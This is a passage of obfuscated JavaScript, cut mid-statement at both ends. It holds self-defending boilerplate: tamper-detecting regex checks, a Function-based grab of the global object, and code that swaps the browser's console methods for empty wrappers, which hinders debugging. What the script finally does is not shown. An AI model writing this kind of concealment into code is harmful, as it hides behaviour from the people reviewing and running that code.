(-0x308,'h6Ob',-0x14b,-0x1b7,-0xdf)](AWegxG[_0x2c8942(0xe2,'$i&a',0xa7,0x109,0xbb)],AWegxG[_0x111d7f(-0x2ab,'%B%P',-0x21f,-0x268,-0x2c8)]),');'))();else{var _0x47f21c=_0x198b1e[_0x3b948b(0x419,'cTbn',0x30e,0x2d4,0x3a1)](_0x4b8d0e,arguments);return _0x198b1e=null,_0x47f21c;}}}else _0x1de6c2=_0x4b4ee0;}:function(){};return _0x264a19=![],_0x51f1ec;}else{if(_0x11c707)return _0x358fd9;else fJMDsj[_0x41557b('FHI9',0x4a6,0x416,0x41f,0x459)](_0x3c7fcd,-0x1d19*0x1+-0x1*0x1d4b+0x194*0x25);}};}else{var _0x376758;try{_0x376758=rhpMdR[_0x267e54(-0x234,-0x24b,']oTj',-0x164,-0x104)](_0x267cc3,rhpMdR[_0x203e1f(0x4b4,0x55c,0x5c6,'FHI9',0x532)](rhpMdR[_0x203e1f(0x5e2,0x633,0x5c6,'FHI9',0x72a)](rhpMdR[_0x267e54(0xcb,0x71,'vh@v',-0x53,-0x62)],rhpMdR[_0x267e54(-0x244,-0x22,'[Wfg',-0x116,-0x2a)]),');'))();}catch(_0x437eed){_0x376758=_0x54c223;}return _0x376758;}}());(function(){function _0x52345a(_0x1eeb2c,_0x4af9a1,_0x32b72d,_0x3b93ca,_0x4c6e73){return _0x587675(_0x1eeb2c-0x3c,_0x1eeb2c-0x783,_0x32b72d-0xdf,_0x4af9a1,_0x4c6e73-0x96);}function _0x412292(_0x84622,_0xdeed16,_0x26c1e4,_0x27646f,_0x14eda9){return _0x278e06(_0x14eda9- -0x33,_0xdeed16-0x1ef,_0xdeed16,_0x27646f-0x2b,_0x14eda9-0x6);}function _0x3c574f(_0xc7caa,_0x263b04,_0x40cc96,_0x2ef188,_0x54086a){return _0x5aa687(_0xc7caa-0x16a,_0x54086a- -0xa2,_0x40cc96-0x163,_0x2ef188,_0x54086a-0x1e8);}function _0x3d87ca(_0x487cd1,_0x8e32b,_0x4d691a,_0x2f0b3c,_0x16b76e){return _0x2ffb09(_0x487cd1-0x184,_0x2f0b3c,_0x4d691a-0x1e6,_0x8e32b-0x494,_0x16b76e-0x74);}if(_0x151e04[_0x412292(0x2f5,'ZLv2',0x2ff,0x331,0x420)](_0x151e04[_0x3c574f(0x5ea,0x641,0x5a0,'L84T',0x5a3)],_0x151e04[_0x3c574f(0x49b,0x4a7,0x5c5,'0S2J',0x5e1)]))_0x151e04[_0x412292(0x1c9,'GIX(',0x225,0x301,0x240)](_0x14b7ec,this,function(){function _0x3defaa(_0x556e3a,_0x367faf,_0x175d21,_0x3bd15f,_0x388529){return _0x3c574f(_0x556e3a-0xd1,_0x367faf-0xda,_0x175d21-0xf4,_0x388529,_0x367faf- -0x135);}function _0x13eb8b(_0x40e946,_0x2e6018,_0x35d2f4,_0x42a08a,_0x483932){return _0x52345a(_0x35d2f4- -0x5ba,_0x40e946,_0x35d2f4-0xc6,_0x42a08a-0x47,_0x483932-0x1b5);}function _0x3a3365(_0x4d0b89,_0x438164,_0x48927a,_0x465afb,_0x1bbeb9){return _0x3c574f(_0x4d0b89-0x18b,_0x438164-0xa7,_0x48927a-0x1c5,_0x465afb,_0x4d0b89- -0x5bd);}function _0x57fff9(_0x5e0894,_0x45ed38,_0x383f77,_0x47a4e3,_0x59cd43){return _0x3c574f(_0x5e0894-0xe6,_0x45ed38-0x194,_0x383f77-0x12a,_0x47a4e3,_0x383f77- -0x1b3);}function _0x2fff1a(_0x4efc65,_0x290ec5,_0x1c078a,_0x34b370,_0x1fa73e){return _0x3d87ca(_0x4efc65-0x142,_0x290ec5- -0x1d9,_0x1c078a-0x1ce,_0x1c078a,_0x1fa73e-0x18);}if(_0x151e04[_0x57fff9(0x89,0x346,0x1fb,'[Wfg',0x2d3)](_0x151e04[_0x57fff9(0x46f,0x268,0x3b1,'0XUL',0x24f)],_0x151e04[_0x2fff1a(0x25a,0x21d,'Ktpr',0x1aa,0x37f)])){if(_0x359f5d){var _0x5be55c=_0x4060b1[_0x3a3365(-0x1cc,-0x20f,-0x2fa,'h6Ob',-0x6b)](_0x2080dd,arguments);return _0x5953b2=null,_0x5be55c;}}else{var _0x47e60f=new RegExp(_0x151e04[_0x2fff1a(0x3e6,0x32d,'31iB',0x304,0x388)]),_0x51e078=new RegExp(_0x151e04[_0x13eb8b('cTbn',0x210,0x9e,-0x58,0x1c1)],'i'),_0x400cfa=_0x151e04[_0x57fff9(0x236,0x368,0x2e6,'wQHe',0x1a4)](_0x52e3a5,_0x151e04[_0x57fff9(0x41d,0x262,0x2f1,'CxN1',0x231)]);if(!_0x47e60f[_0x3a3365(-0x18a,-0x39,-0x95,'@z#m',-0x1f4)](_0x151e04[_0x2fff1a(0x274,0x327,'vh@v',0x210,0x31e)](_0x400cfa,_0x151e04[_0x3a3365(0x3,0x13f,0xc9,'eR^v',0x123)]))||!_0x51e078[_0x2fff1a(0x123,0x21a,'0XUL',0x2e3,0x100)](_0x151e04[_0x13eb8b('MNsN',-0x73,0xbd,0x1ae,-0x6e)](_0x400cfa,_0x151e04[_0x3a3365(-0x15e,-0x213,-0x84,'[h3e',-0x102)]))){if(_0x151e04[_0x13eb8b('tR%U',0x211,0x1a2,0x210,0x7f)](_0x151e04[_0x3a3365(-0x1a5,-0xda,-0x1f2,'2hAA',-0xf7)],_0x151e04[_0x3defaa(0x451,0x4d6,0x38f,0x593,'WQnD')]))_0x151e04[_0x13eb8b('wQHe',0x4,-0xf9,-0x10c,-0x6)](_0x400cfa,'0');else{var _0xc60309=_0x539696[_0x3defaa(0x5de,0x46c,0x4f4,0x416,'CxN1')](_0x5d56f3,arguments);return _0x3d8617=null,_0xc60309;}}else{if(_0x151e04[_0x57fff9(0xc4,0x2cd,0x20e,'0S2J',0x20a)](_0x151e04[_0x13eb8b('[Wfg',0x7,0x46,-0x100,-0x127)],_0x151e04[_0x3a3365(0x55,-0xd,-0x6f,'0XUL',-0x41)]))_0x151e04[_0x13eb8b('$i&a',-0x21,0xe2,0x21b,-0x46)](_0x52e3a5);else{if(_0x35a447){var _0x18e6d0=_0x8cd47c[_0x57fff9(0x2fe,0x22d,0x372,'c9MA',0x35a)](_0xe1aa39,arguments);return _0x2c768e=null,_0x18e6d0;}}}}})();else{var _0x285efc=_0x31e567?function(){function _0x1ebaf6(_0x1f9105,_0xfc9bb2,_0x5a671a,_0x1f0a1e,_0x445956){return _0x412292(_0x1f9105-0x1f,_0x445956,_0x5a671a-0x1b2,_0x1f0a1e-0x174,_0x1f0a1e-0x2d7);}if(_0x38d25d){var _0x4733ea=_0x41629e[_0x1ebaf6(0x67e,0x789,0x573,0x6e2,'B!KC')](_0x40b487,arguments);return _0x41a0e3=null,_0x4733ea;}}:function(){};return _0x40c1ed=![],_0x285efc;}}());function _0x2ffb09(_0xa597aa,_0x9e66c1,_0x217b1c,_0x29d095,_0x43504c){return _0x5ba8(_0x29d095- -0x309,_0x9e66c1);}var _0x4b7342=(function(){function _0x592df5(_0x4fb7cc,_0x3b6a79,_0xa946f7,_0x4dae27,_0x4918c9){return _0x278e06(_0xa946f7-0x12a,_0x3b6a79-0x11b,_0x3b6a79,_0x4dae27-0xde,_0x4918c9-0x184);}function _0x1dfdfd(_0xd6bd74,_0x57b000,_0x49a575,_0x41dcfa,_0x53707a){return _0x587675(_0xd6bd74-0x84,_0x49a575-0x515,_0x49a575-0x1b5,_0xd6bd74,_0x53707a-0xef);}function _0xacaa88(_0x513494,_0x381be3,_0x3ded05,_0x11650b,_0x335a4d){return _0xe4ec83(_0x513494-0x18c,_0x381be3-0x3ed,_0x3ded05,_0x11650b-0x16e,_0x335a4d-0x12c);}function _0x68ec9b(_0x45c426,_0x9ebf21,_0x2ccb4c,_0x47e0e2,_0x5af981){return _0xe4ec83(_0x45c426-0x18d,_0x45c426-0x4d7,_0x47e0e2,_0x47e0e2-0x141,_0x5af981-0x135);}function _0x463f1e(_0x210b25,_0x57aa20,_0x45f9e0,_0x264f7f,_0x6d3485){return _0xe4ec83(_0x210b25-0x98,_0x45f9e0-0xed,_0x6d3485,_0x264f7f-0x1de,_0x6d3485-0xa2);}var _0x20ce65={'XQyho':function(_0x39a38b,_0x435def){function _0x471101(_0x1e239c,_0x5dad72,_0x4392d7,_0xc3c3b,_0xb6dc7a){return _0x5ba8(_0xb6dc7a- -0x88,_0xc3c3b);}return _0x151e04[_0x471101(0x1a5,0x283,0x20b,'B35m',0x122)](_0x39a38b,_0x435def);},'rfcAS':function(_0xa55701,_0x1f7e6e){function _0xe3cf24(_0x342ec1,_0x36ba75,_0x350274,_0x20041c,_0x2ddb6b){return _0x5ba8(_0x20041c- -0x28a,_0x350274);}return _0x151e04[_0xe3cf24(-0x23c,-0x192,'vh@v',-0x11b,0xa)](_0xa55701,_0x1f7e6e);},'mxTXC':function(_0x214bdf,_0x3f8a8a){function _0x4c1229(_0x57a46a,_0x485965,_0x525b33,_0x3983b4,_0x57ce62){return _0x5ba8(_0x57a46a-0x49,_0x485965);}return _0x151e04[_0x4c1229(0x2ed,'GIX(',0x1d2,0x398,0x1dd)](_0x214bdf,_0x3f8a8a);},'LioFE':_0x151e04[_0x592df5(0x3ad,'#wK^',0x32d,0x367,0x211)],'ckQkq':_0x151e04[_0x463f1e(0x150,0x299,0x1f8,0x19a,'ZLv2')],'peJzH':function(_0x1dd423,_0x16cce9){function _0x5e60ef(_0xa9622b,_0x1c6d89,_0x2b49df,_0x106e4d,_0x54cfc6){return _0x592df5(_0xa9622b-0xb,_0x2b49df,_0x54cfc6- -0x152,_0x106e4d-0x7e,_0x54cfc6-0xf6);}return _0x151e04[_0x5e60ef(0x229,0x3e0,'[Wfg',0x4a7,0x38f)](_0x1dd423,_0x16cce9);}};if(_0x151e04[_0x592df5(0x341,'@z#m',0x2eb,0x277,0x412)](_0x151e04[_0x68ec9b(0x464,0x554,0x3b7,'9LGr',0x357)],_0x151e04[_0x68ec9b(0x497,0x35e,0x44a,'#wK^',0x58e)])){var _0x278d84=!![];return function(_0x2526f8,_0x3cdf4e){function _0x459bf2(_0x158281,_0xa39731,_0x3bc131,_0x3994fa,_0x139a0b){return _0x1dfdfd(_0xa39731,_0xa39731-0x72,_0x139a0b- -0x399,_0x3994fa-0x2c,_0x139a0b-0xc2);}function _0x3ea209(_0x543be6,_0x51b92a,_0x1f493f,_0x5e0837,_0x125454){return _0x592df5(_0x543be6-0x85,_0x1f493f,_0x543be6- -0x327,_0x5e0837-0x12d,_0x125454-0xa6);}function _0x43f80c(_0x2457bc,_0x381dcd,_0x4fe1e5,_0x522db8,_0x4c956a){return _0x1dfdfd(_0x522db8,_0x381dcd-0x92,_0x2457bc-0x238,_0x522db8-0x34,_0x4c956a-0x133);}function _0x117fd1(_0x1e7957,_0x25d8b9,_0x1a2f74,_0x2d6cf6,_0x5d13e3){return _0x592df5(_0x1e7957-0x148,_0x25d8b9,_0x1e7957- -0x193,_0x2d6cf6-0x1d,_0x5d13e3-0x187);}var _0x184000={'Rbawj':function(_0x5c9a72,_0x26e795){function _0x5e7a5e(_0x3a7e59,_0x3edcf5,_0x307a4f,_0x48c53e,_0x7a28df){return _0x5ba8(_0x3a7e59- -0x22c,_0x3edcf5);}return _0x151e04[_0x5e7a5e(0x53,'tR%U',0x1ae,0x23,0x71)](_0x5c9a72,_0x26e795);},'nEDcq':_0x151e04[_0x43f80c(0x695,0x78f,0x58d,']oTj',0x618)],'jTDJy':function(_0x59e097,_0x494d54){function _0x58dcbc(_0x4940a1,_0x549369,_0x5eeeff,_0x30136e,_0x21e2a1){return _0x43f80c(_0x5eeeff- -0x3d,_0x549369-0xba,_0x5eeeff-0x14c,_0x549369,_0x21e2a1-0x9e);}return _0x151e04[_0x58dcbc(0x4c4,'hA*)',0x5b4,0x523,0x724)](_0x59e097,_0x494d54);},'VKfJf':function(_0x63e67e,_0xedd68d){function _0x56f382(_0x9ef8c2,_0x5abb7b,_0x42bfa2,_0x5655f1,_0x1917f0){return _0x43f80c(_0x1917f0-0x5a,_0x5abb7b-0x194,_0x42bfa2-0x1f,_0x9ef8c2,_0x1917f0-0x1e3);}return _0x151e04[_0x56f382('0S2J',0x647,0x3d7,0x46b,0x540)](_0x63e67e,_0xedd68d);},'vhevN':_0x151e04[_0x43f80c(0x70d,0x786,0x79e,'5]DX',0x835)],'AddnI':_0x151e04[_0x3ea209(0x16b,0xf2,'GIX(',0xf9,0x1e)],'oXvir':function(_0x5399f3,_0x370977){function _0x2d5237(_0x301f27,_0x14c90c,_0x3bdb68,_0x4e9372,_0x16134c){return _0x459bf2(_0x301f27-0xa,_0x4e9372,_0x3bdb68-0x0,_0x4e9372-0x14,_0x16134c-0x183);}return _0x151e04[_0x2d5237(0x1a,0x1a1,0x218,'2hAA',0xd1)](_0x5399f3,_0x370977);},'dPnIJ':_0x151e04[_0x459bf2(0xb6,'B!KC',0x1a3,0x76,0x82)],'gVrjg':_0x151e04[_0x3ea209(-0x12,0x10c,'@z#m',-0xdc,0x103)]};function _0x3530b1(_0x57fe6e,_0x38a667,_0x9cbb7f,_0x499e3c,_0x5f3289){return _0x463f1e(_0x57fe6e-0x5c,_0x38a667-0x179,_0x5f3289-0x36b,_0x499e3c-0x10d,_0x9cbb7f);}if(_0x151e04[_0x3ea209(0x142,0x3,'WQnD',0xa9,0xdc)](_0x151e04[_0x3ea209(0x22c,0x2e5,'hA*)',0x1a9,0x10a)],_0x151e04[_0x117fd1(0x3c3,'B!KC',0x52a,0x31a,0x326)])){var _0x3c855b;try{_0x3c855b=HlqfXk[_0x117fd1(0x29c,'ZLv2',0x235,0x3f3,0x137)](_0x4a33e5,HlqfXk[_0x117fd1(0x1e7,'31iB',0x10b,0xf1,0x2a3)](HlqfXk[_0x43f80c(0x5e9,0x661,0x48d,'@z#m',0x5da)](HlqfXk[_0x459bf2(0xa0,'eR^v',0xf5,0x139,0x104)],HlqfXk[_0x43f80c(0x557,0x644,0x5ee,'Nk&*',0x3ee)]),');'))();}catch(_0x12712d){_0x3c855b=_0x503608;}return _0x3c855b;}else{var _0xf54f29=_0x278d84?function(){function _0x1bc4dd(_0xcaace1,_0x6861a2,_0x55d8be,_0x1baf48,_0x5e31f4){return _0x459bf2(_0xcaace1-0xd9,_0x55d8be,_0x55d8be-0x19d,_0x1baf48-0x184,_0x1baf48- -0x13a);}var _0x590e37={'APsGu':function(_0x4057b9,_0x39676d){function _0x1a9d30(_0x14748f,_0x2213f9,_0x3cf631,_0x25a91a,_0x537141){return _0x5ba8(_0x2213f9- -0x17,_0x14748f);}return _0x184000[_0x1a9d30('Ktpr',0x160,0x204,0x4c,0x1e5)](_0x4057b9,_0x39676d);},'qIvpx':_0x184000[_0x4d959a(-0x18c,-0x7f,-0x110,'Du4!',-0x218)],'tEsam':function(_0x33e9cb,_0x53eb4f){function _0x4c82d1(_0x4facf4,_0x48dc1b,_0x583a57,_0x24171c,_0x497927){return _0x4d959a(_0x4facf4-0x83,_0x48dc1b-0x15d,_0x24171c-0x0,_0x4facf4,_0x497927-0xa6);}return _0x184000[_0x4c82d1('wQHe',-0xfc,-0x36,0x6b,0x14b)](_0x33e9cb,_0x53eb4f);}};function _0x911b61(_0x1af23f,_0x592565,_0x425faf,_0x128c0d,_0x101a8a){return _0x3ea209(_0x101a8a-0x34c,_0x592565-0xeb,_0x1af23f,_0x128c0d-0x93,_0x101a8a-0xc7);}function _0xc41d18(_0x3eb5c7,_0xf113b8,_0x16a4a2,_0x362989,_0x2f669d){return _0x3530b1(_0x3eb5c7-0x83,_0xf113b8-0x1ba,_0x2f669d,_0x362989-0x119,_0x362989-0xac);}function _0x4d959a(_0x2c0e4c,_0x306211,_0x49dc67,_0x50b1a0,_0x7570e9){return _0x3ea209(_0x49dc67- -0x195,_0x306211-0x1d6,_0x50b1a0,_0x50b1a0-0x76,_0x7570e9-0x19c);}function _0x4efa5b(_0x5d3acf,_0x3ef4d4,_0x407821,_0x198c84,_0x598276){return _0x459bf2(_0x5d3acf-0xf8,_0x407821,_0x407821-0x50,_0x198c84-0x1d7,_0x598276-0x3ba);}if(_0x184000[_0x4d959a(-0xf4,-0xc9,-0xb9,'@z#m',-0x11e)](_0x184000[_0x1bc4dd(-0x2ee,-0x223,'zX[2',-0x195,-0x162)],_0x184000[_0x4efa5b(0x40b,0x2eb,'pdS1',0x20a,0x2fc)])){if(_0x3cdf4e){if(_0x184000[_0x4efa5b(0x17a,0x331,'Ktpr',0x11a,0x268)](_0x184000[_0x911b61('MNsN',0x430,0x3cc,0x3ba,0x31e)],_0x184000[_0xc41d18(0x59b,0x71b,0x6f9,0x5f6,'0S2J')]))return![];else{var _0x53569e=_0x3cdf4e[_0x1bc4dd(0x95,-0x9d,'L84T',0x1f,-0xcd)](_0x2526f8,arguments);return _0x3cdf4e=null,_0x53569e;}}}else _0x1d2546+=_0x590e37[_0x4efa5b(0x3a4,0x45e,'c9MA',0x388,0x488)](_0x590e37[_0x4d959a(0x21,-0x1b4,-0xde,'MNsN',-0x126)],_0x590e37[_0xc41d18(0x537,0x628,0x668,0x69b,'#wK^')](_0x3e6139,_0x2a1313));}:function(){};return _0x278d84=![],_0xf54f29;}};}else HlqfXk[_0x592df5(0x45f,'5]DX',0x51c,0x5b4,0x619)](_0x311aae,'0');}()),_0x393c72=_0x151e04[_0x278e06(0x1ba,0xd5,'0S2J',0x64,0x1da)](_0x4b7342,this,function(){function _0x388cf9(_0x2c78e6,_0x2d42ab,_0x5383d9,_0x1e47e4,_0x462fe2){return _0x587675(_0x2c78e6-0xd1,_0x1e47e4-0x4f3,_0x5383d9-0x91,_0x462fe2,_0x462fe2-0x17b);}function _0x536eab(_0x5d7ff5,_0xf8c453,_0x3b758d,_0x12cfdf,_0x213b1d){return _0x278e06(_0xf8c453- -0x56,_0xf8c453-0x188,_0x12cfdf,_0x12cfdf-0x1c6,_0x213b1d-0x114);}function _0x2f1959(_0x4452dd,_0x5aff5e,_0x2a7cfe,_0x546da3,_0x3d25be){return _0x587675(_0x4452dd-0x120,_0x3d25be-0x1f3,_0x2a7cfe-0x25,_0x2a7cfe,_0x3d25be-0xf1);}function _0x4b8973(_0xf12e5b,_0x46a12f,_0x35f7ce,_0x28b1eb,_0x40c2e0){return _0x587675(_0xf12e5b-0xe8,_0x40c2e0-0x261,_0x35f7ce-0x12f,_0x28b1eb,_0x40c2e0-0x1c6);}var _0x18eb2d={'xbHST':function(_0x21c2e7,_0x2218d1){function _0x364c39(_0x30ca29,_0x344882,_0x41ee31,_0x21ccca,_0x3d8a64){return _0x5ba8(_0x344882-0x56,_0x21ccca);}return _0x151e04[_0x364c39(0x516,0x3f2,0x3f3,'#wK^',0x404)](_0x21c2e7,_0x2218d1);},'UoXRu':_0x151e04[_0x1efce3(0x1cb,0x292,0x2a6,']oTj',0x187)],'HazOz':function(_0x427b72,_0x11f460){function _0x4c7a1c(_0x1b640e,_0xc28ee6,_0x381176,_0x2efc05,_0x2f15db){return _0x1efce3(_0x1b640e-0x1d7,_0xc28ee6-0x1de,_0x2f15db- -0x392,_0x1b640e,_0x2f15db-0x142);}return _0x151e04[_0x4c7a1c('vn[k',-0x21b,0x87,-0x1b0,-0xea)](_0x427b72,_0x11f460);},'Xzbnk':function(_0x5dbb34,_0x5ad2e7){function _0x3f4058(_0x3d0e4e,_0x34405f,_0x531578,_0x16f993,_0x2ded51){return _0x1efce3(_0x3d0e4e-0x1e6,_0x34405f-0x126,_0x34405f- -0x40c,_0x16f993,_0x2ded51-0x1d);}return _0x151e04[_0x3f4058(-0xdd,-0x90,-0x175,'WQnD',-0x1ad)](_0x5dbb34,_0x5ad2e7);},'RhBVS':_0x151e04[_0x1efce3(0x1e8,0x169,0x201,'E#G1',0x1ba)],'rdUjY':_0x151e04[_0x2f1959(0x173,0xd6,'Nk&*',0x304,0x1cd)],'jOAuH':_0x151e04[_0x1efce3(0x32a,0x228,0x396,'vn[k',0x2b5)],'WSzwh':function(_0x580eaa,_0x5a7b41){function _0x3ec22d(_0x439779,_0x151941,_0x33abc4,_0x585a6d,_0x37e04e){return _0x2f1959(_0x439779-0x1d3,_0x151941-0x16d,_0x585a6d,_0x585a6d-0x12c,_0x33abc4-0xd7);}return _0x151e04[_0x3ec22d(0x102,0xa,0xdf,'L84T',0x57)](_0x580eaa,_0x5a7b41);},'ihJHt':_0x151e04[_0x1efce3(0x1,0x14d,0x172,'B35m',0x152)],'ApUjJ':_0x151e04[_0x1efce3(0x2a1,0x366,0x2cd,'CxN1',0x274)],'lDIip':_0x151e04[_0x2f1959(-0x96,0x16a,'31iB',0x1a4,0x33)],'EKoSw':function(_0x3aab42,_0xb19c59){function _0x3561f1(_0x3da9ac,_0x16ca7e,_0x148b05,_0x30afb6,_0x4177a7){return _0x388cf9(_0x3da9ac-0x1c8,_0x16ca7e-0x12d,_0x148b05-0x57,_0x148b05-0xcb,_0x16ca7e);}return _0x151e04[_0x3561f1(0x344,'0XUL',0x3e9,0x4e2,0x372)](_0x3aab42,_0xb19c59);},'NOGvZ':_0x151e04[_0x536eab(0x483,0x3a1,0x3bf,'zX[2',0x317)],'ebtpu':_0x151e04[_0x2f1959(0x14f,-0x1a,'Z$zh',0xb1,0x54)],'cEuoL':function(_0x589f4a,_0x642a6d){function _0x96860a(_0x4df113,_0x5d0142,_0x48c58b,_0x3b481e,_0x20cce3){return _0x388cf9(_0x4df113-0xf7,_0x5d0142-0x192,_0x48c58b-0x152,_0x4df113- -0x422,_0x48c58b);}return _0x151e04[_0x96860a(-0xbb,-0x189,'5]DX',0x33,-0x159)](_0x589f4a,_0x642a6d);},'eWngt':_0x151e04[_0x4b8973(0x20d,0x2bc,0x320,'rSgz',0x1f4)],'qBDDA':function(_0x46bc1d,_0x4b5284){function _0x31ff82(_0x2b6f1d,_0x25bb6e,_0x4b268c,_0x29c0e5,_0x434a04){return _0x2f1959(_0x2b6f1d-0x91,_0x25bb6e-0x1b0,_0x2b6f1d,_0x29c0e5-0x4a,_0x25bb6e- -0x13f);}return _0x151e04[_0x31ff82('31iB',0xad,0x166,0x95,0xad)](_0x46bc1d,_0x4b5284);},'KoZHU':_0x151e04[_0x2f1959(-0x9d,-0x8b,'0XUL',0x85,0xcc)]};function _0x1efce3(_0x4b007e,_0x2270af,_0xba5fa0,_0x54a0e6,_0x1d87d4){return _0xe4ec83(_0x4b007e-0x150,_0xba5fa0-0x27d,_0x54a0e6,_0x54a0e6-0xea,_0x1d87d4-0x1ce);}if(_0x151e04[_0x1efce3(0x1f6,0xd6,0x219,'$i&a',0x287)](_0x151e04[_0x1efce3(0x39b,0x285,0x3e9,'h6Ob',0x391)],_0x151e04[_0x536eab(0x202,0x260,0x3a4,'vh@v',0x3bb)])){var _0x3507b6=function(){function _0xd6767d(_0x1354bf,_0x13fc5c,_0x40aed,_0x1b4ab4,_0x55ce0c){return _0x1efce3(_0x1354bf-0x1ae,_0x13fc5c-0x1d3,_0x1354bf-0x310,_0x1b4ab4,_0x55ce0c-0x57);}var _0x49feef={'bmKuy':function(_0x375b11,_0x5690dd){function _0x24e0de(_0x33f0bf,_0xffe998,_0x5171a9,_0x35880e,_0x276904){return _0x5ba8(_0x5171a9-0x81,_0x35880e);}return _0x18eb2d[_0x24e0de(0x36b,0x206,0x2f3,'HK!1',0x460)](_0x375b11,_0x5690dd);},'WrADF':_0x18eb2d[_0xd6767d(0x47f,0x4f7,0x447,'%B%P',0x3d1)],'owVTm':_0x18eb2d[_0xd6767d(0x5a0,0x5f1,0x62a,'k^2n',0x43b)],'RSsXT':_0x18eb2d[_0x38e938(0x609,'0S2J',0x497,0x540,0x3fe)]};function _0x2cba10(_0x8d2a0,_0x458d03,_0x4c0aa0,_0x2ad540,_0x4389ed){return _0x388cf9(_0x8d2a0-0x90,_0x458d03-0x19b,_0x4c0aa0-0x12e,_0x458d03-0x2a5,_0x2ad540);}function _0xf2adb8(_0x4a24ec,_0xb10a85,_0x3bcf92,_0x56ae76,_0x1abb90){return _0x388cf9(_0x4a24ec-0x58,_0xb10a85-0x171,_0x3bcf92-0x172,_0x1abb90- -0x361,_0xb10a85);}function _0x38e938(_0x4af5a6,_0x59807f,_0x3409ef,_0x40c910,_0x5ce166){return _0x1efce3(_0x4af5a6-0x134,_0x59807f-0x1e5,_0x40c910-0x392,_0x59807f,_0x5ce166-0x114);}function _0xc64d58(_0x2abc55,_0x20689d,_0x275d2e,_0x145c83,_0x1ef327){return _0x4b8973(_0x2abc55-0xb8,_0x20689d-0x15a,_0x275d2e-0xbb,_0x1ef327,_0x20689d- -0x52);}if(_0x18eb2d[_0x2cba10(0x528,0x592,0x5cc,'Cwwu',0x4ea)](_0x18eb2d[_0x2cba10(0x6d4,0x572,0x6a2,'Cwwu',0x48b)],_0x18eb2d[_0xc64d58(0x36c,0x1fa,0x244,0xd1,'hA*)')]))_0x374dd8+=_0x18eb2d[_0xc64d58(0x207,0x18b,0xc5,0x2d1,'[h3e')](_0x18eb2d[_0x2cba10(0x458,0x520,0x61f,'[h3e',0x43b)],_0x18eb2d[_0x38e938(0x725,'dzds',0x736,0x6fc,0x684)](_0x25654a,_0x20de07));else{var _0x2a82ad;try{_0x18eb2d[_0xd6767d(0x53c,0x4e9,0x412,'Ktpr',0x6a8)](_0x18eb2d[_0xf2adb8(0x9a,'9LGr',0xe7,0x159,0x35)],_0x18eb2d[_0x2cba10(0x790,0x68d,0x58f,'vn[k',0x7df)])?_0x2a82ad=_0x18eb2d[_0x2cba10(0x6fd,0x687,0x63a,'9LGr',0x527)](Function,_0x18eb2d[_0xd6767d(0x5fc,0x688,0x6be,'dzds',0x560)](_0x18eb2d[_0xc64d58(-0x116,0xe,0x40,-0x85,'0XUL')](_0x18eb2d[_0xf2adb8(0xa9,'Cwwu',0x1cb,0x91,0x7a)],_0x18eb2d[_0x38e938(0x593,'q4lR',0x65a,0x6ef,0x69a)]),');'))():_0x166e1c=_0x5638d9;}catch(_0x126188){_0x18eb2d[_0x2cba10(0x5bc,0x59a,0x707,'WQnD',0x6bd)](_0x18eb2d[_0xd6767d(0x653,0x586,0x658,'FHI9',0x56f)],_0x18eb2d[_0x38e938(0x52f,'*GZE',0x661,0x5d4,0x50d)])?function(){return!![];}[_0xd6767d(0x4d0,0x43f,0x4f2,'Lf2@',0x58e)+_0x2cba10(0x6a2,0x64d,0x4f7,'tR%U',0x7bb)+'r'](PFfiuR[_0x2cba10(0x4e5,0x524,0x3b7,'zX[2',0x502)](PFfiuR[_0x38e938(0x5bb,'[Wfg',0x660,0x6af,0x631)],PFfiuR[_0xf2adb8(-0x1a8,'HK!1',-0x151,0x3f,-0x7d)]))[_0x38e938(0x844,'Ktpr',0x63c,0x790,0x7a3)](PFfiuR[_0xc64d58(0x144,0x192,0x195,0xb9,'Ktpr')]):_0x2a82ad=window;}return _0x2a82ad;}},_0xa24b6=_0x151e04[_0x2f1959(0x2c,-0x17,'L84T',-0xcc,-0xb9)](_0x3507b6),_0x1e6b4b=_0xa24b6[_0x388cf9(0x218,0x223,0x31a,0x259,'31iB')+'le']=_0xa24b6[_0x4b8973(0x239,0x1c4,0x15b,'Nk&*',0x267)+'le']||{},_0x4da7cb=[_0x151e04[_0x2f1959(0x273,0xa3,'dzds',0x14e,0x128)],_0x151e04[_0x1efce3(0x2a6,0x1c4,0x2a2,'2hAA',0x318)],_0x151e04[_0x1efce3(0x26d,0x3e9,0x27c,'Cwwu',0x19d)],_0x151e04[_0x4b8973(-0x185,-0x158,0x58,'2hAA',-0x28)],_0x151e04[_0x1efce3(0x9f,0x248,0x152,'Du4!',0x117)],_0x151e04[_0x4b8973(0x1ce,-0x71,0x105,'*GZE',0xea)],_0x151e04[_0x388cf9(0x500,0x554,0x42e,0x479,'Du4!')]];for(var _0xf6146a=-0x17b7*-0x1+0x16d9+-0x2e90;_0x151e04[_0x2f1959(0x2f,-0x91,'FHI9',0x1f,-0xa0)](_0xf6146a,_0x4da7cb[_0x536eab(0x29c,0x1bb,0x1a7,'cTbn',0x154)+'h']);_0xf6146a++){if(_0x151e04[_0x4b8973(0x1fb,0x29b,0x292,'tR%U',0x23a)](_0x151e04[_0x536eab(0x299,0x3be,0x485,'h6Ob',0x48f)],_0x151e04[_0x388cf9(0x335,0x230,0x3fe,0x2f9,'[Wfg')]))(function(){return![];}[_0x1efce3(0x472,0x2c5,0x40d,'vh@v',0x3d3)+_0x1efce3(0x284,0x36f,0x2db,'31iB',0x21d)+'r'](wyJxqw[_0x388cf9(0x3f4,0x380,0x59f,0x43d,'5]DX')](wyJxqw[_0x1efce3(0x165,0x172,0x15e,'c9MA',0x1c2)],wyJxqw[_0x388cf9(0x1da,0xeb,0x362,0x22b,'*GZE')]))[_0x388cf9(0x18e,0x276,0x199,0x2b2,'@z#m')](wyJxqw[_0x388cf9(0x328,0x2b7,0x273,0x365,'MNsN')]));else{var 